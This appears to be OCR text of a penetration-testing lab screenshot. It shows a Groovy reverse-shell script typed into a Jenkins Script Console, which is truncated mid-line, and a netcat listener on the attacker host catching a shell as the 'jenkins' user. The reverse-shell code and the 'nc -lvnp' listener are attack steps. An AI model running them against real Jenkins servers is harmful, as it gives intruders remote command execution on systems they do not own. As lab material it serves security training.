 Jenkins
172.16.1.19:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this …
Jenkins
search
2 Admin log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="172.16.1.100";
2 int port=8044;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,p
Page generated:
May 26, 2024 2:57:04 AM PDT
REST API
Jenkins 2.240
172.16.1.19
root@DANTE-WEB-NIX01:~# ip \a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group defa
ult qlen 1000
link/ether 00:50:56:b9:01:5b brd ff:ff:ff:ff:ff:ff
inet 172.16.1.100/24 brd 172.16.1.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feb9:15b/64 scope link
valid_lft forever preferred_lft forever
root@DANTE-WEB-NIX01:~# nc -lvnp 8044
Listening on 0.0.0.0 8044
Connection received on 172.16.1.19 47446
whoami
jenkins
pwd
/
TheFatRat